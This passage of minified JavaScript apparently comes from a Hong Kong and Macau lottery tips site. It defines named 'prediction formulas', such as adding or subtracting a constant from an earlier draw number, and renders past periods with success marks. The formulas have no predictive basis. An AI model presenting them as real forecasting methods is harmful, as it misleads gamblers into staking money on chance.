1预测下期波色",formula:"Số thứ 2 +1 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:1,indexOfTarget:1},index:246},{name:"斯嘉丽",description:"平二 + 2预测下期波色",formula:"Số thứ 2 +2 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:2,indexOfTarget:1},index:247},{name:"赵姨娘",description:"平二 + 6预测下期波色",formula:"Số thứ 2 +6 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:6,indexOfTarget:1},index:248},{name:"黄秋燕",description:"平二 - 2预测下期波色",formula:"Số thứ 2 -2 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-2,indexOfTarget:1},index:249},{name:"梅艳芳",description:"平二 - 3预测下期波色",formula:"Số thứ 2 -3 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-3,indexOfTarget:1},index:250},{name:"金秀贤",description:"平二 - 8预测下期波色",formula:"Số thứ 2 -8 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-8,indexOfTarget:1},index:251},{name:"马伊琍",description:"平二 - 7预测下期波色",formula:"Số thứ 2 -7 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-7,indexOfTarget:1},index:252},{name:"林志玲",description:"平二 - 4预测下期波色",formula:"Số thứ 2 -4 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-4,indexOfTarget:1},index:253},{name:"姜珮瑶",description:"平二 - 1预测下期波色",formula:"Số thứ 2 -1 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-1,indexOfTarget:1},index:254},{name:"马伊琍",description:"平二 - 5预测下期波色",formula:"Số thứ 2 -5 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-5,indexOfTarget:1},index:255},{name:"李雪健",description:"平二 - 6预测下期波色",formula:"Số thứ 2 -6 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-6,indexOfTarget:1},index:256}],平特尾:[{name:"梅花王",description:"平一 + 4预测下期尾",formula:"Đuôi số đầu +4 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:4,indexOfTarget:0},index:257},{name:"五台山",description:"平一 + 8预测下期尾",formula:"Đuôi số đầu +8 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:8,indexOfTarget:0},index:258},{name:"贾代化",description:"平一 + 3预测下期尾",formula:"Đuôi số đầu +3 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:3,indexOfTarget:0},index:259},{name:"一品梅",description:"平一 + 7预测下期尾",formula:"Đuôi số đầu +7 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:7,indexOfTarget:0},index:260},{name:"特富意",description:"平一 + 1预测下期尾",formula:"Đuôi số đầu +1 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:1,indexOfTarget:0},index:261},{name:"全球通",description:"平一 + 2预测下期尾",formula:"Đuôi số đầu +2 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:2,indexOfTarget:0},index:262},{name:"金港彩",description:"平一 + 5预测下期尾",formula:"Đuôi số đầu +5 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:5,indexOfTarget:0},index:263},{name:"阿里山",description:"平一 + 6预测下期尾",formula:"Đuô i số đầu +6 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:6,indexOfTarget:0},index:264},{name:"顺百利",description:"平一 - 2预测下期尾",formula:"Đuôi số đầu -2 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-2,indexOfTarget:0},index:265},{name:"海灵芝",description:"平一 - 6预测下期尾",formula:"Đuôi số đầu -6 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-6,indexOfTarget:0},index:266},{name:"天下秀",description:"平一 - 1预测下期尾",formula:"Đuôi số đầu -1 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-1,indexOfTarget:0},index:267},{name:"双头凤",description:"平一 - 3预测下期尾",formula:"Đuôi số đầu -3 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-3,indexOfTarget:0},index:268},{name:"华西村",description:"平一 - 7预测下期尾",formula:"Đuôi số đầu -7 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-7,indexOfTarget:0},index:269},{name:"红塔山",description:"平一 - 8预测下期尾",formula:"Đuôi số đầu -8 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-8,indexOfTarget:0},index:270},{name:"大会堂",description:"平一 - 4预测下期尾",formula:"Đuôi số đầu -4 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-4,indexOfTarget:0},index:271},{name:"贾芹等",description:"平一 - 5预测下期尾",formula:"Đu  ôi số đầu -5 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-5,indexOfTarget:0},index:272},{name:"大前门",description:"平二 + 7预测下期尾",formula:"Đuôi số thứ 2 +7 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:7,indexOfTarget:1},index:273},{name:"北戴河",description:"平二 + 8预测下期尾",formula:"Đuôi số thứ 2 +8 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:8,indexOfTarget:1},index:274},{name:"钓鱼台",description:"平二 + 6预测下期尾",formula:"Đuôi số thứ 2 +6 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:6,indexOfTarget:1},index:275},{name:"哈尔滨",description:"平二 + 4预测下期尾",formula:"Đuôi số thứ 2 +4 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:4,indexOfTarget:1},index:276},{name:"红三环",description:"平二 + 2预测下期尾",formula:"Đuôi số thứ 2 +2 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:2,indexOfTarget:1},index:277},{name:"红金龙",description:"平二 + 3预测下期尾",formula:"Đuôi số thứ 2 +3 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:3,indexOfTarget:1},index:278},{name:"工字牌",description:"平二 + 5预测下期尾",formula:"Đuôi số thứ 2 +5 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:5,indexOfTarget:1},index:279},{name:"红山茶",description:"平二 + 1预测下期尾",formula:"Đuôi số thứ 2 +1 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:1,indexOfTarget:1},index:280},{name:"夏秉忠",description:"平二 - 3预测下期尾",formula:"Đuôi số thứ 2 -3 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-3,indexOfTarget:1},index:281},{name:"长白山",description:"平二 - 4预测下期尾",formula:"Đuôi số thứ 2 -4 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-4,indexOfTarget:1},index:282},{name:"山子野",description:"平二 - 6预测下期尾",formula:"Đuôi số thứ 2 -6 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-6,indexOfTarget:1},index:283},{name:"裘世安",description:"平二 - 1预测下期尾",formula:"Đuôi số thứ 2 -1 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-1,indexOfTarget:1},index:284},{name:"大红鹰",description:"平二 - 5预测下期尾",formula:"Đuôi số thứ 2 -5 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-5,indexOfTarget:1},index:285},{name:"周太监",description:"平二 - 2预测下期尾",formula:"Đuôi số thứ 2 -2 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-2,indexOfTarget:1},index:286},{name:"猪刚烈",description:"平二 - 7预测下期尾",formula:"Đuôi số thứ 2 -7 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-7,indexOfTarget:1},index:287},{name:"东平王",description:"平二 - 8预测下期尾",formula:"Đuôi số thứ 2 -8 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-8,indexOfTarget:1},index:288}],单双合:[{name:"杜卡迪",description:"平一 + 1预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +1 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:1,indexOfTarget:0},index:289},{name:"新大洲",description:"平一 + 3预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +3 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:3,indexOfTarget:0},index:290},{name:"庞巴迪",description:"平一 + 5预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +5 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:5,indexOfTarget:0},index:291},{name:"波速尔",description:"平一 + 7预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:7,indexOfTarget:0},index:292},{name:"贝纳利",description:"平一 + 6预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +6 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:6,indexOfTarget:0},index:293},{name:"新三阳",description:"平一 + 8预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +8 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:8,indexOfTarget:0},index:294},{name:"雅马哈",description:"平一 + 2预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +2 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:2,indexOfTarget:0},index:295},{name:"印第安",description:"平一 + 4预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +4 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:4,indexOfTarget:0},index:296},{name:"哈里威",description:"平一 - 4预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -4 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-4,indexOfTarget:0},index:297},{name:"克维思",description:"平一 - 6预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -6 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-6,indexOfTarget:0},index:298},{name:"路威蓝",description:"平一 - 7预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-7,indexOfTarget:0},index:299},{name:"大地鹰",description:"平一 - 1预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -1 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-1,indexOfTarget:0},index:300},{name:"古思特",description:"平一 - 2预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -2 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-2,indexOfTarget:0},index:301},{name:"柯瓦勒",description:"平一 - 5预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -5 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-5,indexOfTarget:0},index:302},{name:"赛科龙",description:"平一 - 8预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -8 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-8,indexOfTarget:0},index:303},{name:"宏佳腾",description:"平一 - 3预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -3 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-3,indexOfTarget:0},index:304},{name:"奥古斯",description:"平二 + 1预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +1 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:1,indexOfTarget:1},index:305},{name:"比亚乔",description:"平二 + 3预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +3 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:3,indexOfTarget:1},index:306},{name:"摩途威",description:"平二 + 5预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +5 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:5,indexOfTarget:1},index:307},{name:"乌拉尔",description:"平二 + 7预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:7,indexOfTarget:1},index:308},{name:"韦士柏",description:"平二 + 6预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +6 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:6,indexOfTarget:1},index:309},{name:"斯托纳",description:"平二 + 4预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +4 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:4,indexOfTarget:1},index:310},{name:"新感觉",description:"平二 + 7预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:7,indexOfTarget:1},index:311},{name:"北极星",description:"平二 + 2预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +2 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:2,indexOfTarget:1},index:312},{name:"蔡依林",description:"平二 - 1预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -1 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-1,indexOfTarget:1},index:313},{name:"吴奇隆",description:"平二 - 8预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -8 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-8,indexOfTarget:1},index:314},{name:"董子健",description:"平二 - 3预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -3 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-3,indexOfTarget:1},index:315},{name:"周雨彤",description:"平二 - 6预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -6 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-6,indexOfTarget:1},index:316},{name:"周华健",description:"平二 - 4预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -4 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-4,indexOfTarget:1},index:317},{name:"贾乃亮",description:"平二 - 2预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -2 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-2,indexOfTarget:1},index:318},{name:"陈学冬",description:"平二 - 5预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -5 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-5,indexOfTarget:1},index:319},{name:"郑秀妍",description:"平二 - 7预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-7,indexOfTarget:1},index:320}],大小合:[{name:"赵奕欢",description:"平一 + 2预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +2 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:2,indexOfTarget:0},index:321},{name:"毛阿敏",description:"平一 + 1预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +1 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:1,indexOfTarget:0},index:322},{name:"王柱儿",description:"平一 + 3预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +3 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:3,indexOfTarget:0},index:323},{name:"邓好时",description:"平一 + 4预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +4 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:4,indexOfTarget:0},index:324},{name:"吴新登",description:"平一 + 5预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +5 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:5,indexOfTarget:0},index:325},{name:"伊能静",description:"平一 + 7预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +7 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:7,indexOfTarget:0},index:326},{name:"夏思凝",description:"平一 + 6预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +6 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:6,indexOfTarget:0},index:327},{name:"乌进孝",description:"平一 + 8预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +8 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:8,indexOfTarget:0},index:328},{name:"蒋劲夫",description:"平一 - 7预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -7 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-7,indexOfTarget:0},index:329},{name:"阚清子",description:"平一 - 6预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -6 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-6,indexOfTarget:0},index:330},{name:"蒋劲夫",description:"平一 - 8预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -8 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-8,indexOfTarget:0},index:331},{name:"宋雨琦",description:"平一 - 4预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -4 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-4,indexOfTarget:0},index:332},{name:"林俊杰",description:"平一 - 5预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -5 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-5,indexOfTarget:0},index:333},{name:"王善保",description:"平一 - 3预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -3 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-3,indexOfTarget:0},index:334},{name:"中山忍",description:"平一 - 2预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -2 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-2,indexOfTarget:0},index:335},{name:"裴秀智",description:"平一 - 1预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -1 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-1,indexOfTarget:0},index:336},{name:"李采潭",description:"平二 + 3预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +3 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:3,indexOfTarget:1},index:337},{name:"林青霞",description:"平二 + 4预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +4 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:4,indexOfTarget:1},index:338},{name:"罗志祥",description:"平二 + 5预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +5 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:5,indexOfTarget:1},index:339},{name:"张予曦",description:"平二 + 8预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +8 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:8,indexOfTarget:1},index:340},{name:"张学友",description:"平二 + 2预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +2 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:2,indexOfTarget:1},index:341},{name:"赵今麦",description:"平二 + 6预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +6 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:6,indexOfTarget:1},index:342},{name:"陈思诚",description:"平二 + 7预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +7 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:7,indexOfTarget:1},index:343},{name:"李嘉欣",description:"平二 + 1预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +1 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:1,indexOfTarget:1},index:344},{name:"史湘云",description:"平二 - 5预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -5 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-5,indexOfTarget:1},index:345},{name:"贾巧姐",description:"平二 - 3预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -3 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-3,indexOfTarget:1},index:346},{name:"王熙凤",description:"平二 - 4预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -4 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-4,indexOfTarget:1},index:347},{name:"刘梦芮",description:"平二 - 6预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -6 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-6,indexOfTarget:1},index:348},{name:"秦可卿",description:"平二 - 2预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -2 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-2,indexOfTarget:1},index:349},{name:"王力宏",description:"平二 - 7预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -7 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-7,indexOfTarget:1},index:350},{name:"赵仕瑾",description:"平二 - 1预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -1 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-1,indexOfTarget:1},index:351},{name:"贾惜春",description:"平二 - 8预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -8 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-8,indexOfTarget:1},index:352}]},T={"one-number":"绝禁一肖","two-number":"绝禁两肖","three-number":"绝禁三肖","six-special":"六肖中特",iano:"家野公式","odd-even-special":"特码单双","size-special":"特码大小",bose:"波色公式","flat-tail":"平特尾","single-and-double":"单双合","size-total":"大小合"};class J{constructor(s,a,r,i,u,e){S(this,"id");S(this,"title");S(this,"type");S(this,"name");S(this,"description");S(this,"key");this.id=s,this.key=a,this.title=r,this.name=i,this.type=u,this.description=e}}class O extends J{constructor(a){super(a.id,a.key,a.title,a.name,a.type,a.description);S(this,"formular");this.formular=a.formular}renderList(a){const i=this.formular(a).map(u=>`<p class="">第${u.period.toString().padStart(3,"0")}期：${u.numbers.map((e,n)=>n<u.numbers.length-1?e.toString().padStart(2,"0"):`T${e.toString().padStart(2,"0")}`).join("-")}${u.formularText?`=${u.formularText}`:""}=${u.resultFormular} ${typeof u.isSuccess=="boolean"?u.isSuccess?"√":"×":"√"}</p>`);return`<div>
      <p class="mb-2">公式规律：${this.description}</p>
     ${i.join("")}
    </div>`}totalSuccess(a){return this.formular(a).filter(i=>i.isSuccess||typeof i.isSuccess>"u").length-1}generateName(a,r){return`{${{am:"澳门",hk:"港彩"}[r]}}第${Number(a)+1}期公式规律—【${this.name}】`}}class y{constructor(s,a={}){S(this,"type");S(this,"options");this.type=s,this.options=a}createRule(s){switch(this.type){case"one-number":return new O({...s,type:this.type,title:"绝禁一肖"});case"two-number":return new O({...s,type:this.type,title:"绝禁两肖"});case"three-number":return new O({...s,type:this.type,title:"绝禁三肖"});case"six-special":return new O({...s,type:this.type,title:"六肖中特"});case"iano":return new O({...s,type:this.type,title:"家野公式"});case"odd-even-special":return new O({...s,type:this.type,title:"特码单双"});case"size-special":return new O({...s,type:this.type,title:"特码大小"});case"bose":return new O({...s,type:this.type,title:"波色公式"});case"flat-tail":return new O({...s,type:this.type,title:"平特尾"});case"single-and-double":return new O({...s,type:this.type,title:"单双合"});case"size-total":return new O({...s,type:this.type,title:"大小合"})}}}const L=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i];if(i!==a.length-1){const e=a[i],n=a[i+1],o=s.indexOfTarget,l=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],p=[Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6),Number(e==null?void 0:e.t)],m=l[o],c=Number(e==null?void 0:e.t),d=new N,f=d.getCompositeNumber(m+t),b=d.getCompositeNumber(p[o]+t),x=d.getCompositeNumber(c),h=f-6>0&&x-6>0||f-6<=0&&x-6<=0;i===0&&r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:b-6>0?"大合":"小合",isSuccess:!0}),r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((C,k)=>k===o?`<span style="color: red;">${C.toString().padStart(2,"0")}</span>`:C),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:f-6>0?"大合":"小合",isSuccess:h})}}return r};$("size-total",L);const v=G;z();const V={"one-number":v[T["one-number"]].map(t=>new y("one-number").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:P(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"two-number":v[T["two-number"]].map(t=>new y("two-number").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:_(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"three-number":v[T["three-number"]].map(t=>new y("three-number").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:q(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"six-special":v[T["six-special"]].map(t=>new y("six-special").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:A(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),iano:v[T.iano].map(t=>new y("iano").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:F(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"odd-even-special":v[T["odd-even-special"]].map(t=>new y("odd-even-special").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:Z(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"size-special":v[T["size-special"]].map(t=>new y("size-special").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:R(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),bose:v[T.bose].map(t=>new y("bose").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:j(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"flat-tail":v[T["flat-tail"]].map(t=>new y("flat-tail").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:E(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"single-and-double":v[T["single-and-double"]].map(t=>new y("single-and-double").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:M(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"size-total":v[T["size-total"]].map(t=>new y("size-total").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:L(t.options.amount,{indexOfTarget:t.options.indexOfTarget})}))};export{V as R};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/BeNHbOU3.js
body_size: 104864
content:
